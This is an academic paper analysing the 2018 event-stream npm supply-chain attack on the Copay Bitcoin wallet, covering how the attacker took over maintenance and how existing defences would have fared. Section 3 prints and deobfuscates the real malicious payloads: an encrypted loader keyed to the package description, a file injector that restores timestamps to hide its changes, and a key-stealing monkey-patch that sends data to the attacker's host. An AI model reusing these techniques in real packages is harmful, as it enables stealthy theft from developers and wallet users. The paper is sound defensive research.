# A Systematic Analysis of the Event-Stream Incident

Iosif Arvanitis
University of Patras
Patra, Greece
iarvanitis@upnet.gr

Grigoris Ntousakis
TU Crete
Chania, Greece
gntousakis@isc.tuc.gr

Sotiris Ioannidis
TU Crete
Chania, Greece
sotiris@ece.tuc.gr

Nikos Vasilakis
CSAIL, MIT
Cambridge, US
nikos@vasilak.is

## ABSTRACT

On October 5, 2018, a GitHub user announced a critical security vulnerability in `event-stream`, a JavaScript package meant to simplify working with data-streams. The vulnerability, was introduced by a new maintainer, by including code designed to harvest account details from select Bitcoin wallets when executing as part of the Copay wallet. At the time of the incident, `event-stream` was used by hundreds of applications and averaged about two million downloads per week. This paper reports on the results of an independent analysis of the `event-steam` incident. A series of steps allowed the attacker to take control of important account functions, while the attack was designed to activate only on select few environments—only when part of a specific dependency tree, only on specific wallets, and only on the live Bitcoin network. Conventional program analysis techniques would have likely missed the attack, and manual vetting proved to be inadequate given the scale and complexity of dependencies typical of in modern applications. The `event-stream` incident provides an important case study of the risks associated with long and convoluted chains of third-party components, calling the research community to arms.

## CCS CONCEPTS

• **Security and privacy** → **Web application security**; *Software security engineering*.

## KEYWORDS

Software Supply Chain, Event-Stream, Third-Party Libraries, Components, JavaScript

**ACM Reference Format:**
Iosif Arvanitis, Grigoris Ntousakis, Sotiris Ioannidis, and Nikos Vasilakis. 2022. A Systematic Analysis of the Event-Stream Incident. In *15th European Workshop on Systems Security (EUROSEC '22), April 5–8, 2022, Rennes, France.* ACM, New York, NY, USA, 7 pages. https://doi.org/10.1145/3517208.3523753

Permission to make digital or hard copies of part or all of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. Copyrights for third-party components of this work must be honored. For all other uses, contact the owner/author(s).
*EUROSEC '22, April 5–8, 2022, Rennes, France*
© 2022 Copyright held by the owner/author(s).
ACM ISBN 978-1-4503-9255-6/22/04.
https://doi.org/10.1145/3517208.3523753

## 1 INTRODUCTION

In today's software development world, developers encapsulate and share reusable functionality through the use of software *dependencies*—often called modules, libraries, packages, or imports. Software dependencies offer several benefits: they offer additional functionality that a developer might want to invoke from within their program, without them having to implement that functionality. The use of modern dependency (or package) managers has simplified sharing and dealing with third-party dependencies. Package managers automate the downloading and installation of software dependencies. This automation has resulted in an explosion of third-party dependency use and re-use, to the point where public language ecosystems experience exponential growth. And as dependencies have themselves dependencies—often called transitive or recursive dependencies—the resulting numbers of dependencies included in modern software is concerning: modern applications feature hundreds or thousands of dependencies, to the point where the vast majority of the code comprising a modern application is not written by its nominal developers [19, 22, 39, 42].

**Supply-chain attacks** This trend has profound security implications and has given rise to *supply-chain attacks* employed increasingly by malicious adversaries. Rather than directly targeting a victim software, these attacks target a victim's software supplier to which the adversaries have direct access. Long supply chains translate to an exponentially large attack surface that is easier for attackers to study and temper with, as dependencies and their acquisition channels are not protected at the same degree as the software component that depend on them. Open source software is the most prominent target for supply-chain attacks, due to the large amount of reused open source components and the limited engineering resources available to most organizations building on these open source components.

In the case of open-source software, attackers can exploit vulnerabilities that are widely known—for example, by browsing the bug tracking page of a software project. Increasingly, however, adversaries purposefully insert vulnerabilities they later exploit—at times, years after the software dependency is formed. This gives adversaries significant control over the nature and specifics of the attack, which if hidden well can lurk in the dependency chain for years and affect a very large number of projects.

**Event-stream incident** In 2018, such a supply-chain attack involved a library called `event-stream` and meant to simplify working with data-streams. At the time of the incident `event-stream`Figure 1: Package dependency graph along with relevant versions. Highlighted in red are versions shipped with the malicious code.

was used by thousands of applications and averaged about two million downloads per week. The attack was highly targeted, focusing on stealing the wallet credentials of users with wallets of certain amount of Bitcoin or Bitcoin cash. The attack succeeded, directly affecting several users, and caused a significant outcry in both the JavaScript and crypto-currency communities [25, 34]. In this work, we report the results of a thorough independent analysis on the event-stream incident. As the incident is symptomatic of much deeper, more insidious problems across the entire ecosystem, a broader incident analysis highlights several factors that need to be addressed in order to prevent further accidents of a similar kind in the future.

The paper starts with an overview of the attack's social aspects (§2), continues with a detailed analysis of three payloads comprising the attack (§3), proceeds with a discussion of applying potential mitigation on the event-stream attack (§4) before closing with a discussion (§5). The paper comes with an online appendix and interactive code exploration tool that allows researchers to explore the different phases of the attack. The URL below points to the online appendix:

es-incident.github.io

## 2 OVERVIEW AND HISTORY OF THE EVENT-STREAM INCIDENT

The event-stream [8] package was aimed at making creating and working with streams easy. It was created by GitHub user @dominictarr. At the time of the incident, it averaged more than 1.5M downloads per week and was depended upon by over 1.5K packages.

### 2.1 Attack Overview

In September of 2018, @right9ctrl [1] offered to take over maintenance duties on the event-stream package. The main maintainer behind event-stream, @dominictarr, accepted the offer, giving @right9ctrl maintenance rights on the package. Then, @right9ctrl introduced flatmap functionality by adding the flatmap-stream [13] dependency to event-stream. The flatmap-stream package supports a flatmap function in addition to the regular map already supported by event-stream. User @right9ctrl did not specify an exact version of flatmap-stream [13], but rather a range of possible versions, with `^0.1.0`. Shortly after, flatmap-stream version 0.1.1 was released and was within the specified version range. This new module included obfuscated malicious code in its minified [2] version. Module event-stream version 3.3.6 hosted this malicious code due to the flatmap-stream dependency. Third-party packages that depended on event-stream version 3.3.6, would now receive the infected event-stream release. This is how the malicious code reached its target, the Copay application [3].

Copay is an open-source Bitcoin wallet platform. The attack succeeded as the malicious code reached Copay on versions 5.0.2 to 5.1.0 (inclusive). This is illustrated in Fig. 1. The injected code did the following on end-user's devices: (1) it checked the account balance of the victim's Copay account. (2) If the current balance exceeded 100 Bitcoin or 1000 Bitcoin Cash, the malicious code would (3) steal the victim's account data and theirs Copay private keys and (4) send them to a web-server based in Malaysia.

The malicious code was broken down in three payloads: *payload A* (bootstrap), *payload B* (injector) and *payload C* (harvester). Payload A had minified code as it referred to an auxilary data file that had 10 lines containing strings in hexadecimal format. Payload A pulled in these strings, converted from hexadecimal to text strings and replaced them on its source to form the final version of the code. That way it was exceedingly difficult for anyone viewing the minified code to understand its function. Among the hex data in the file, there were two large encrypted strings, which corresponded to binary data. Those strings turned out to be payloads B and C, respectively. Payload A then looked for the decryption key in the dependant package's description. This allowed it to target Copay exclusively. If the key was found, payload A would create a new module with payload B as its source and payload C as its export.

In Fig. 2, we visually show how the packages, modules, and files examined interact with each other. In the following sections, we will analyze each step of the attack process.

### 2.2 Attack Timeline

**Overtaking Maintenance:** On July 31, 2015, GitHub user @devinus, commented on an issue [6] against the event-stream GitHub repository, questioning whether flatmap functionality would be welcomed, to which the package maintainer, @dominictarr, replied positively. This information was presumably later discovered by malicious user @right9ctrl. That user, approached @dominictarr, between August 5 and September 4 of 2018. User @right9ctrl offered assistance to the package maintenance and proposed to make the necessary changes to introduce flatmap functionality. This introduction would be achieved by adding the flatmap-stream package as a new dependency. User @dominictarr accepted this offer, making @right9ctrl a contributor to the event-stream Github repository and giving them full publishing rights for the module on the NPM ecosystem. In order to publish on the NPM ecosystem you need to be given publishing rights by the package maintainer.

[1] User's @right9ctrl GitHub account is now deleted.

[2] Minification is the process of removing comments, non-essential whitespace, and replacing long identifiers from source code to reduce its size. This process is usually automated and aims at improving website performance.Figure 2: An overview of the interactions between files and modules.

**Benign Commits:** Soon after, @right9ctrl pushed a series of benign commits to the event-stream GitHub repository, potentially to gain @dominictarr's trust. Here is the list of commits:

- b550f5: Upgrade dependencies
- 37c105: Add map and split examples
- 477832: Remove trailing space in split example
- 2c2095: Add better pretty.js example
- a644c5: Update Readme
- 31ab0e: Release version 3.3.5

**Introducing `flatmap-stream`:** On September 9, @right9ctrl pushed the following commit to event-stream:

- 2b8285: Add flatmap dependency

This commit introduces `flatmap-stream` as a dependency to `event-stream`. Note that on line 12 of `package.json`, a caret is used to specify the version of `flatmap-stream`. In the context of npm's dependency handling, the caret '^' means 'Compatible with version' and is commonly used in semantic versioning [23]. For example `^2.3.4` will use versions up to *3.0.0*.

**Final touches to `event-stream`:** These are the commits pushed after the introduction of `flatmap-stream`:

- 8bdfe2: Release version 3.3.6
- 935cd1: Remove flatmap dependency
- 145601: Update package.json
- c98f7d: Release version 4.0.0
- d3b9c9: Add search keywords

On October 5, 2018 `flatmap-stream` version 0.1.1 included the malicious attack in its minified source code. Version 3.3.5 of `event-stream` had been stable for a long time and as a result a lot of projects depended on it.

A large number of software projects depended on the version `"^3.3.5"` of `event-stream` and since they used the caret, would now get automatically updated to `event-stream` 3.3.6. As was mentioned earlier, `event-stream` 3.3.6 pulls in a fresh `flatmap-stream` 0.1.1 with the malicious code included due to its `"^0.1.0"` `flatmap-stream` dependency.

**Detection of the attack:** On October 29, 2018 @jaydenseric opened an issue [32] on the nodemon repository reporting an unexpected deprecation warning. This warning was caused by the deprecated method `createDecipher`, used in the malicious code. User @FallingSnow suspected an injection attack and opened an issue [34] against `event-stream` on November 20, 2018. Shortly afterwards, on November 26, the `flatmap-stream` package got removed from npm.

## 3 ANALYSIS OF THE ATTACK

This section of the paper analyzes the three payloads of the attack.

### 3.1 Payload A

Payload A acts as the bootstrapper for the rest of the Payloads and was appended to the `flatmap-stream` codebase in version 0.1.1. The payload consists of the following code:

```
! function() {
 try {
  var r = require,
   t = process;
  function e(r) {
   return Buffer.from(r, "hex").toString()
  }
  var n = r(e("2e2f746573742f64617461")),
   o = t[e(n[3])][e(n[4])];
  if (!o) return;
  var u = r(e(n[2]))[e(n[6])](e(n[5]), o),
   a = u.update(n[0], e(n[8]), e(n[9]));
  a += u.final(e(n[9]));
  var f = new module.constructor;
  f.paths = module.paths, f[e(n[7])](a, ""),
   f.exports(n[1])
 } catch (r) {}
}();
```

This code is unreadable, as it is still obfuscated. Let us walk through it line by line, deobfuscating and analyzing it. Function e converts a hexadecimal string to text. It is first used in line 8:

```
var n = r(e("2e2f746573742f64617461"));
```

The hexadecimal string is equivalent to `./test/data`, and function r is the function `require`. So, after renaming n to `testData`, line 8 becomes as follows:

```
var testData = require("./test/data");
```

This line `imports` an auxiliary data file. This data file contains 10 hexadecimal string literals. Next to them you can see their stringrepresentation. Multiple of these strings are related to cryptography and would raise suspicion should anyone see them in a module such as flatmap-stream. Here are the contents of the data file:

```
module.exports = [
 "75d4c...629", // Payload B
 "db673...6e1", // Payload C
 "63727970746f", // crypto
 "656e76", // env
 "6e706d...f6e", // npm_package_description
 "616573323536", // aes256
 "63726...6572", // createDecipher
 "5f636f6d70696c65", // _compile
 "686578", // hex
 "75746638" // utf8
];
```

Line 9 extracts the fourth and fifth string from the data file. Variable o has been renamed to desc for readability:

```
var desc = process.env.npm_package_description;
```

This line fetches the description of the package. The **if** statement on line 10 ensures that the description is not blank.

From line 11 up to line 15 we repeat the process of getting a line from the auxiliary data file and converting it to string. We do that in order to deobfuscate the rest of the function. Moreover, we rename variable u to decipher, a to text, and f to newModule. By doing so, we get:

```
var decipher = require("crypto").
createDecipher("aes256", desc);
var text = decipher.update(testData[0], "hex", "utf8");
text += decipher.final("utf8");
var newModule = new module.constructor();
newModule.paths = module.paths;
newModule._compile(text, "");
newModule.exports(testData[1]);
```

These lines of code perform the following actions:

1. Using the package description fetched previously, it creates a decipher instance.
2. It uses the decipher instance to decrypt the first line (which consists of binary data) from the file.
3. A new module is created with the decrypted data from the file as its source, and the second line from the file is exported from that module (Fig. 2.1).

Since the description of a specific npm package is used as the decryption key, payloads B and C are decrypted correctly only when flatmap-stream is part of the dependency tree through event-stream. Hence, the scope of the attack is limited to Copay, which also helps minimize detection risk.

A common theme among all three payloads, is the presence of **try-catch** statements. These ensure that if any part of malicious code fails, the attack would fail silently, raising no suspicion.

## 3.2 Payload B

After successful decryption of the first line of the data file from payload A, payload B is created as a new module. Payload B acts as the injector. This new unobfuscated module looks as follows:

```
/*@@*/
module.exports = function(e) {
 try {
  if (!/build\:.*\-release/.test(process.argv[2]))
   return;
  var t = process.env.npm_package_description,
   r = require("fs"),
   i = "/path/ReedSolomonDecoder.js",
   n = r.statSync(i),
   c = r.readFileSync(i, "utf8"),
   o = require("crypto").createDecipher("aes256", t),
   s = o.update(e, "hex", "utf8");
  s = "\n" + (s += o.final("utf8"));
  var a = c.indexOf("\n/*@@*/");
  0 <= a && (c = c.substr(0, a)),
   r.writeFileSync(i, c + s, "utf8"),
   r.utimesSync(i, n.atime, n.mtime),
   process.on("exit", function() {
    try {
     r.writeFileSync(i, c, "utf8"),
      r.utimesSync(i, n.atime, n.mtime)
    } catch (e) {}
   })
 } catch (e) {}
};
```

We start with line 4:

```
if (!/build\:.*\-release/.test(process.argv[2]))
 return;
```

The script is executed by a command in this format:

```
npm run-script script-name
```

The regex from line 4 tests if script-name starts with 'build:' and ends with '-release'. The regex was designed to test for scripts that target the Android, iOS, and desktop versions of Copay as opposed to internal test builds for Copay's developers.

The Copay application has another non-malicious dependency called ZXing, which is a barcode processing library. This module imports ReedSolomonDecoder.js, which is being targeted by payload B for the injection. In particular, the code of payload C will be injected into the ReedSolomonDecoder.js file by modifying the file on disk. However, this file is loaded in the context that the malicious script is intended to be run in. If the file has not been modified, payload B does nothing. If it does, '/*@@*/' appears in the file and payload C is injected into the file, awaiting execution (Fig. 2.2). After the injection occurs, payload B replaces the metadata of the file (modified/accessed timestamps) so that it appears like the file has not been altered.

Payload B demonstrates knowledge of Copay's internals, including its build scripts and its use of ReedSolomonDecoder.js.

## 3.3 Payload C

Payload C acts as the harvester, and is executed when Copay loads ReedSolomonDecoder.js. It consists of several functions working together, including the auxiliary prepRequest, sendRequest, and getFromStorage functions. The common theme across all the functions of this Payload, is that they reproduce the original behaviour as to suggest that no suspicious activity is taking place at all.Function `prepRequest` prepares a payload [3] to be sent by function `sendRequest`. The payload gets encrypted using the public key provided by the attacker. Function `sendRequest` takes as arguments an IP address, a path, and a payload. It then sends the payload as a string to the host inputted on the specified path. Then, the payload is sent to `copayapi.host` and `111.90.151.134`—a web-server based in Kuala Lumpur, Malaysia. Function `getFromStorage` stores the contents of a file in a variable and then parses it to a callback function. It does so by first detecting the current environment: Mobile, Cordova or Electron.

The order of execution is as follows:

1. Using `getFromStorage`, the user's credentials are retrieved and passed to a callback function
2. The callback function ensures that it is being run on the live Bitcoin network, labeled `livenet`.
3. The callback functions checks the balance of the user; if it exceeds 100 BTC or 1000 BCH it marks the account using a global variable.
4. The account credentials are finally sent using the `prepRequest` and `sendRequest` functions, regardless of the account balance.

The injected code proceeds with the following process:

```
var Cred = require("wallet-client/lib/credentials.js");
Cred.prototype.getKeysFunc = e.prototype.getKeys;
Cred.prototype.getKeys = function(e) {
 var t = this.getKeysFunc(e);
 try {
  if (global.CSSMap &&
   global.CSSMap[this.xPubKey]) {
   delete global.CSSMap[this.xPubKey];
   prepRequest("p", e + "\t" + this.xPubKey))
  }
 } catch (e) {}
 return t
}
```

This last section of code intercepts and monkey-patches the `getKeys` function from the `Credentials` class (Fig. 2.3). Monkey-patching refers to dynamically altering an object's method during the execution of a program. The patched version of the function reproduces the functions original result but it also checks the global variable used previously by the callback function to flag each key. If the value comes up positive, meaning the account balance requirements are met, it deletes the variable to remove any remaining traces and transmits the user's Copay private keys using the `prepRequest` function (Fig. 2.4). The script is launched as soon as the user's device is ready, using the following code segment:

```
window.cordova ?
 document.addEventListener("deviceready",
  runPayload) : runPayload()
```

## 4 DISCUSSION OF POTENTIAL DEFENCES

This section explores technical and non-technical approaches focusing on the detection of and defense against software supply-chain threats. As the `event-stream` incident poses an impactful real-world supply-chain attack, it is worth studying how common defenses would fare against it.

Program analysis, transformation, and synthesis techniques stand out as key levers for detecting and mitigating supply-chain threats. Among other approaches, these techniques have been used to (1) sandbox untrusted software dependencies, isolating them from the rest of the application and the broader environment, (2) eliminate or de-bloat unused functionality, reducing the program surface available for adversarial subversion, (3) extract key invariants about the execution of these dependencies, highlighting potential behaviors a dependency can or cannot have, (4) prove key properties about a software component, often generating machine-checkable specifications about its behavior, (5) learn and regenerate the core functionality of a dependency, effectively eliminating malicious dependencies from the supply chain. Other approaches employed today include dependency pinning, manual vetting, and automated checks for known vulnerabilities.

**Static program analysis** Static program analysis [14, 18, 41] is a technique for understanding program or program-fragment behavior by examining its source or object code. It typically parses and lifts the code into an intermediate representation that is more amenable to analysis and transformation. As it focuses on code written in a single encoding, static analysis is typically geared towards (and built around) a specific programming language—and thus a single analysis tool cannot apply analysis and maintain information across language boundaries.

In the case of the `event-stream` incident, static analysis could trivially operate on the minified version of the code (*i.e.*, `r` instead of `require` *etc.*). However, as the `event-stream` attack used a series of phases many of which employed encrypted payloads (*i.e.*, large strings in hexadecimal encoding), it is unlikely that static program analysis alone would have been able to detect the attack. Additionally, static analysis is typically run on the development version of a library—but the malicious `event-stream` was offered only on the `npm` registry rather than its GitHub repository.

**Dynamic program analysis** Dynamic program analysis [7, 9, 15, 26, 31, 36, 40] is a long-standing technique for monitoring, understanding, and potentially intervening in program behavior during its execution. Since dynamic analysis tracks an execution of the program, it depends on certain test inputs to understand common program behavior. It also incurs a runtime overhead that slows down the execution of the program and is therefore usually not employed on production environments.

As the `event-stream` attack activated very selectively—among other environment requirements, only on production environments and only on the live Bitcoin network—it is highly unlikely that dynamic analysis alone would have detected the `event-stream` attack. It is more likely that dynamic program analysis would be useful in extracting invariants about the benign `event-stream` behavior—*e.g.*, the permissions exercised during the normal execution of the `event-stream` library—which could then be used as a ground-truth information in cases of divergence. Since dynamic analysis is not typically employed in production environments, it is unclear how such ground-truth invariants could be of significant aid when `event-stream` diverges.

[3] Not to be confused with the malicious code payloads**Runtime component protection** Runtime component protection techniques [1, 4, 5, 10, 11, 20, 21, 29, 35, 37] provide monitoring, instrumentation, and policy enforcement during program execution. Typically these techniques are applied at the system level across the entire program—*e.g.*, via containerization and kernel jails—and more rarely through sandboxing, wrapping, or transformation of individual libraries.

It is unclear whether system-level application sandboxing would have helped in the event-stream incident. From the perspective of the operating system or runtime environment there is no distinction between program components, and thus it is not clear why a certain call to Even with file-system virtualization, the malicious event-stream would have updated the local version of the Reed–Solomon decoder which would then been used inadvertently from the (benign) ZXing library. Tight library-level sandboxing could have likely worked, as there was no reason for the purely functional computation implemented by flatmap-stream to access the file system.

**Functionality elimination & code debloating** Functionality elimination [28] and, more recently, code debloating [2, 12, 16, 17] attempt to minimize the attack surface of a program by completely eliminating functionality altogether. Rather than locking what functionality a piece of code can access at runtime, these techniques attempt to eliminate code that is unused during program execution. Using automated analyses, these techniques need to hit a spot between soundness and completeness similar to automated program analysis and library sandboxing techniques mentioned earlier. As a result, they use static analysis, dynamic analysis, or a combination thereof to identify unused or unreachable program regions.

In the case of the event-stream incident, it is possible that these techniques would have eliminated the malicious code. Since the attack activated highly selectively, code debloating techniques would likely not have witnessed the execution paths taken by the malicious code—including writing to an external file, changing metadata, and overriding key functionality.

**Active library learning & regeneration** Given a potentially compromised software component, active-learning and regeneration techniques explore the behavior of the component in a controlled environment to learn a model of its functional behavior [38]. These techniques choose inputs, feed these inputs to the component, and observe the resulting outputs to infer a model of the client-observable functionality that the component implements. This model excludes behavior characteristic of inserted vulnerabilities, as these are not typically exercised if the component is executed in an environment other than the one targeted by the attack. The active learning and regeneration techniques then use the inferred model to regenerate a new version of the component—discarding any vulnerabilities or added computations.

Active learning and regeneration would have likely worked against the malicious version of event-stream module, which along with the malicious computation it implemented complete and unmodified the core computation that the original event-stream library implemented. The client code interacting with component observes only the functional behavior of the component, *i.e.*, the results that it returns to the client when invoked, and not any malicious side effects, additional computation, or external communication that the component may perform when it executes.

**Ecosystem approaches** Language ecosystem tooling such as package and dependency managers today offer a variety of functionality aiding developers in checking or operating their dependency chains. Typical functionality offered by such toolchains today including checking for known vulnerabilities in a program's dependency chain or pinning (freezing) its dependencies to a specific version [24, 27, 30, 33].

Checking the dependency tree for known vulnerabilities would have not helped, as the event-stream was a malicious zero-day attack purposefully and stealthily inserted to the event-stream library. Dependency pinning could have delayed the deployment of the event-stream in production environments, but would have likely not stopped the attack—Copay developers could have updated their dependencies to the latest version manually. Additionally, these approaches may cause users to forego valuable bug and vulnerability fixes that come with newer versions of a library.

## 5 CONCLUSION

Software is not only used at an unprecedented scale; it is *re-used* at an unprecedented scale—from the smallest cryptographic primitives to simple padding routines to shared system libraries. This trend is only accelerating due to the unprecedented economic cost and scale of modern software—which is inherently not amenable to mass production. Supply-chain attacks are thus quickly becoming the primary attack vector employed by malicious adversaries.

The event-stream incident—targeting a package used by hundreds of applications and averaged about two million downloads per week—serves as a prime example of this technique. The vulnerability, introduced by a new maintainer, included code designed to harvest account details from select Bitcoin wallets when executing as part of the Copay wallet. A series steps allowed the attacker to take control of important account functions, while the attack was designed to activate only on select few environments—only when part of a specific dependency tree, only on specific wallets, and only on the live Bitcoin network.

An important first step for countering such attacks is to raise awareness: developers need to be aware of the trade-offs involved in using third-party dependencies and take active steps in protecting their software against such threats; governments and non-technical stakeholders need to understand that software is no longer written by a single party; and security researchers need to explore techniques for detecting and defending against supply-chain attacks with minimal developer effort. Conventional program analysis techniques would have likely missed the attack, and manual vetting proved to be inadequate for the scale and complexity of dependencies used in modern applications.

## 6 ACKNOWLEDGMENTS

This work was partly supported by DARPA contract no. HR00112020013, HR001120C0191, and HR001120C0155. This work has also received funding from the European Union's Horizon 2020 research and innovation programme under grant agreement No 101021659 (SENTINEL) and from the European Health and Digital Executive Agency (HaDEA) under grant agreement No INEA/CEF/ICT/A2020/2373266 (JCOP).## REFERENCES

[1] Pieter Agten, Steven Van Acker, Yoran Brondsema, Phu H. Phung, Lieven Desmet, and Frank Piessens. 2012. JSand: Complete Client-side Sandboxing of Third-party JavaScript Without Browser Modifications. In *Proceedings of the 28th Annual Computer Security Applications Conference* (Orlando, Florida, USA) *(ACSAC '12)*. ACM, New York, NY, USA, 1–10. https://doi.org/10.1145/2420950.2420952

[2] Babak Amin Azad, Pierre Laperdrix, and Nick Nikiforakis. 2019. Less is more: quantifying the security benefits of debloating web applications. In *28th {USENIX} Security Symposium ({USENIX} Security 19)*. 1697–1714.

[3] BITPAY INC. 2015. *Copay.* https://github.com/bitpay/copay/ Accessed: 2021-09-09.

[4] Andrea Bittau, Petr Marchenko, Mark Handley, and Brad Karp. 2008. Wedge: Splitting Applications into Reduced-privilege Compartments. In *Proceedings of the 5th USENIX Symposium on Networked Systems Design and Implementation* (San Francisco, California) *(NSDI'08)*. USENIX Association, Berkeley, CA, USA, 309–322. http://dl.acm.org/citation.cfm?id=1387589.1387611

[5] David Brumley and Dawn Song. 2004. Privtrans: Automatically Partitioning Programs for Privilege Separation. In *Proceedings of the 13th Conference on USENIX Security Symposium - Volume 13* (San Diego, CA) *(SSYM'04)*. USENIX Association, Berkeley, CA, USA, 5–5. http://dl.acm.org/citation.cfm?id=1251375.1251380

[6] Majid Burney et al. 2014. *Event-Stream, GitHub Issue 73: flatMap?* https://github.com/dominictarr/event-stream/issues/73 Accessed: 2022-01-26.

[7] Laurent Christophe, Coen De Roover, and Wolfgang De Meuter. 2015. Poster: Dynamic Analysis Using JavaScript Proxies. In *Proceedings of the 37th International Conference on Software Engineering - Volume 2* (Florence, Italy) *(ICSE '15)*. IEEE Press, Piscataway, NJ, USA, 813–814. http://dl.acm.org/citation.cfm?id=2819009.2819180

[8] Dominic Tarr. 2011. *Event-Stream.* https://www.npmjs.com/package/event-stream Accessed: 2021-09-09.

[9] Cormac Flanagan and Stephen N. Freund. 2010. The RoadRunner Dynamic Analysis Framework for Concurrent Programs. In *Proceedings of the 9th ACM SIGPLAN-SIGSOFT Workshop on Program Analysis for Software Tools and Engineering* (Toronto, Ontario, Canada) *(PASTE '10)*. Association for Computing Machinery, New York, NY, USA, 1–8. https://doi.org/10.1145/1806672.1806674

[10] Khilan Gudka, Robert NM Watson, Jonathan Anderson, David Chisnall, Brooks Davis, Ben Laurie, Ilias Marinos, Peter G Neumann, and Alex Richardson. 2015. Clean application compartmentalization with SOAAP. In *Proceedings of the 22nd ACM SIGSAC Conference on Computer and Communications Security*. ACM, 1016–1031.

[11] Daniel Hedin, Arnar Birgisson, Luciano Bello, and Andrei Sabelfeld. 2014. JSFlow: Tracking information flow in JavaScript and its APIs. In *Proceedings of the 29th Annual ACM Symposium on Applied Computing*. 1663–1671.

[12] Kihong Heo, Woosuk Lee, Pardis Pashakhanloo, and Mayur Naik. 2018. Effective program debloating via reinforcement learning. In *Proceedings of the 2018 ACM SIGSAC Conference on Computer and Communications Security*. 380–394.

[13] hugeglass. 2018. *Flatmap-Stream.* https://www.npmjs.com/package/flatmap-stream Accessed: 2021-09-09.

[14] Konrad Jamrozik, Philipp von Styp-Rekowsky, and Andreas Zeller. 2016. Mining sandboxes. In *Proceedings of the 38th International Conference on Software Engineering, ICSE 2016, Austin, TX, USA, May 14-22, 2016*, Laura K. Dillon, Willem Visser, and Laurie A. Williams (Eds.). ACM, 37–48. https://doi.org/10.1145/2884781.2884782

[15] Matthias Keil and Peter Thiemann. 2013. Efficient Dynamic Access Analysis Using JavaScript Proxies. In *Proceedings of the 9th Symposium on Dynamic Languages* (Indianapolis, Indiana, USA) *(DLS '13)*. ACM, New York, NY, USA, 49–60. https://doi.org/10.1145/2508168.2508176

[16] Igibek Koishybayev and Alexandros Kapravelos. 2020. Mininode: Reducing the Attack Surface of Node.js Applications. In *23rd International Symposium on Research in Attacks, Intrusions and Defenses ({RAID} 2020)*.

[17] Hyungjoon Koo, Seyedhamed Ghavamnia, and Michalis Polychronakis. 2019. Configuration-Driven Software Debloating. In *Proceedings of the 12th European Workshop on Systems Security*. 1–6.

[18] Larry Koved, Marco Pistoia, and Aaron Kershenbaum. 2002. Access rights analysis for Java. In *Proceedings of the 2002 ACM SIGPLAN Conference on Object-Oriented Programming Systems, Languages and Applications, OOPSLA 2002, Seattle, Washington, USA, November 4-8, 2002*, Mamdouh Ibrahim and Satoshi Matsuoka (Eds.). ACM, 359–372. https://doi.org/10.1145/582419.582452

[19] Tobias Lauinger, Abdelberi Chaabane, Sajjad Arshad, William Robertson, Christo Wilson, and Engin Kirda. 2017. Thou Shalt Not Depend on Me: Analysing the Use of Outdated JavaScript Libraries on the Web. (2017).

[20] Leo A Meyerovich and Benjamin Livshits. 2010. ConScript: Specifying and enforcing fine-grained security policies for Javascript in the browser. In *2010 IEEE Symposium on Security and Privacy*. IEEE, 481–496.

[21] James Mickens. 2014. Pivot: Fast, synchronous mashup isolation using generator chains. In *2014 IEEE Symposium on Security and Privacy*. IEEE, 261–275.

[22] Nick Nikiforakis, Luca Invernizzi, Alexandros Kapravelos, Steven Van Acker, Wouter Joosen, Christopher Kruegel, Frank Piessens, and Giovanni Vigna. 2012. You are what you include: large-scale evaluation of remote javascript inclusions. In *Proceedings of the 2012 ACM conference on Computer and communications security*. 736–747.

[23] NPM. [n. d.]. *Semantic versioning from npm.* https://docs.npmjs.com/files/package.json Accessed: 2021-09-09.

[24] npm, Inc. 2012. *npm-shrinkwrap: Lock down dependency versions.* https://docs.npmjs.com/cli/shrinkwrap

[25] npm, Inc. 2018. *Details about the event-stream incident.* https://blog.npmjs.org/post/180565383195/details-about-the-event-stream-incident Accessed: 2018-12-18.

[26] Grigoris Ntousakis, Sotiris Ioannidis, and Nikos Vasilakis. 2021. Demo: Detecting Third-Party Library Problems with Combined Program Analysis. In *Proceedings of the 2021 ACM SIGSAC Conference on Computer and Communications Security* (Virtual Event, Republic of Korea) *(CCS '21)*. Association for Computing Machinery, New York, NY, USA, 2429–2431. https://doi.org/10.1145/3460120.3485351

[27] Erlend Oftedal et al. 2016. *RetireJS.* http://retirejs.github.io/retire.js/

[28] Martin Rinard. 2011. Manipulating program functionality to eliminate security vulnerabilities. In *Moving target defense*. Springer, 109–115.

[29] José Fragoso Santos and Tamara Rezk. 2014. An information flow monitor-inlining compiler for securing a core of javascript. In *IFIP International Information Security Conference*. Springer, 278–292.

[30] Node Security. 2016. *Continuous Security monitoring for your node apps.* https://nodesecurity.io/

[31] Koushik Sen, Swaroop Kalasapur, Tasneem Brutch, and Simon Gibbs. 2013. Jalangi: A Selective Record-replay and Dynamic Analysis Framework for JavaScript. In *Proceedings of the 2013 9th Joint Meeting on Foundations of Software Engineering* (Saint Petersburg, Russia) *(ESEC/FSE 2013)*. ACM, New York, NY, USA, 488–498. https://doi.org/10.1145/2491411.2491447

[32] Jayden Seric et al. 2018. *Event-Stream, GitHub Issue 1442: Deprecation warning at start.* https://github.com/remy/nodemon/issues/1442 Accessed: 2022-01-26.

[33] Snyk. 2016. *Find, fix and monitor for known vulnerabilities in Node.js and Ruby packages.* https://snyk.io/

[34] Ayrton Sparling et al. 2018. *Event-Stream, GitHub Issue 116: I don't know what to say.* https://github.com/dominictarr/event-stream/issues/116 Accessed: 2018-12-18.

[35] Deian Stefan, Edward Z. Yang, Petr Marchenko, Alejandro Russo, Dave Herman, Brad Karp, and David Mazières. 2014. Protecting Users by Confining JavaScript with COWL. In *11th USENIX Symposium on Operating Systems Design and Implementation (OSDI 14)*. USENIX Association, Broomfield, CO, 131–146. https://www.usenix.org/conference/osdi14/technical-sessions/presentation/stefan

[36] Haiyang Sun, Daniele Bonetta, Christian Humer, and Walter Binder. 2018. Efficient Dynamic Analysis for Node.Js. In *Proceedings of the 27th International Conference on Compiler Construction* (Vienna, Austria) *(CC 2018)*. ACM, New York, NY, USA, 196–206. https://doi.org/10.1145/3178372.3179527

[37] Jeff Terrace, Stephen R Beard, and Naga Praveen Kumar Katta. 2012. JavaScript in JavaScript (js. js): sandboxing third-party scripts. In *Presented as part of the 3rd USENIX Conference on Web Application Development (WebApps 12)*. 95–100.

[38] Nikos Vasilakis, Achilles Benetopoulos, Shivam Handa, Alizee Schoen, Jiasi Shen, and Martin C. Rinard. 2021. Supply-Chain Vulnerability Elimination via Active Learning and Regeneration. In *Proceedings of the 2021 ACM SIGSAC Conference on Computer and Communications Security* (Virtual Event, Republic of Korea) *(CCS '21)*. Association for Computing Machinery, New York, NY, USA, 1755–1770. https://doi.org/10.1145/3460120.3484736

